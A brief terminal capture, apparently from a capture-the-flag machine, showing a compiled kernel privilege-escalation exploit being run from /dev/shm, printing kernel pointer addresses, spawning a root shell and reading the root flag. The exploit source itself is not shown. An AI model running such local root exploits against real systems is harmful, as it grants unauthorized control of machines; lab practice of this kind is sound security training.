 help@help:/dev/shm$ ls
exploit  exploit.c  pspy64
help@help:/dev/shm$ ./exploit
task_struct = ffff880037edea40
uidptr = ffff880036a02904
spawning root shell
root@help:/dev/shm# cat /root.txt
cat: /root.txt: No such file or directory
root@help:/dev/shm# cat /root/root.txt
a63f77ecb893f13c43e951f63d6d9e78
root@help:/dev/shm#